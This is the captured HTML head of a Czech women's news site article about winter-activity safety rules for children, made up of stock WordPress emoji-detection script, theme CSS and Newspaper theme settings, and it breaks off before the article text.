

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nasezeny.cz/doprejte-detem-zimni-aktivity-nezapomente-na-bezpecnost-tady-je-5-pravidel/
body_size: 50839
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    <title>Dopřejte dětem zimní aktivity, nezapomeňte na bezpečnost: Tady je 5 pravidel! | Naše Ženy ⭐ zpravodaj pro ženy ✅</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nasezeny.cz/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.nasezeny.cz/wp-content/uploads/2021/02/cropped-f-logo-orange-png-19.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naše Ženy ⭐ zpravodaj pro ženy ✅ &raquo; RSS zdroj" href="https://nasezeny.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naše Ženy ⭐ zpravodaj pro ženy ✅ &raquo; RSS komentářů" href="https://nasezeny.cz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nasezeny.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nasezeny.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nasezeny.cz/wp-content/plugins/td-newsletter/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://nasezeny.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CPlayfair+Display%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CMontserrat%3A400%7CNunito+Sans%3A700%2C400%2C800%7CTrirong%3A700%2C800%2C400%7CYanone+Kaffeesatz%3A400%7CMarcellus+SC%3A400%7CNunito%3A400%7COswald%3A600%2C400%7CExo%3A600%2C500%2C400%2C700%7COpen+Sans%3A400%2C600%7CRoboto%3A300%2C400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://nasezeny.cz/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nasezeny.cz/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nasezeny.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://nasezeny.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nasezeny.cz/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/living_mag/demo_style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nasezeny.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://nasezeny.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nasezeny.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nasezeny.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nasezeny.cz/wp-json/wp/v2/posts/641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nasezeny.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://nasezeny.cz/doprejte-detem-zimni-aktivity-nezapomente-na-bezpecnost-tady-je-5-pravidel/" />
<link rel='shortlink' href='https://nasezeny.cz/?p=641' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nasezeny.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnasezeny.cz%2Fdoprejte-detem-zimni-aktivity-nezapomente-na-bezpecnost-tady-je-5-pravidel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nasezeny.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnasezeny.cz%2Fdoprejte-detem-zimni-aktivity-nezapomente-na-bezpecnost-tady-je-5-pravidel%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nasezeny.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="redi-version" content="1.2.7" /><!-- There is no amphtml version available for this URL. -->
<script type="text/javascript" src="https://nasezeny.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdScrollToClass.js?ver=12.6.6" id="tdScrollToClass-js"></script><!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nasezeny.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/nasezeny.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#93612c";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d5989f31fa";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;line-height:44px;font-weight:normal;text-transform:none}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:normal}.td-mobile-content .sub-menu a{font-weight:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('http://192.168.0.208/wp_011_living_mag/wp-content/uploads/2018/08/sign_in_bg.jpg')}:root{--td_theme_color:#93612c;--td_slider_text:rgba(147,97,44,0.7);--td_mobile_menu_color:#111111;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#93612c;--td_mobile_button_background_mob:#93612c;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#111111;--td_login_button_background:#93612c;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.75);--td_login_gradient_two:rgba(0,0,0,0.75)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#93612c}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 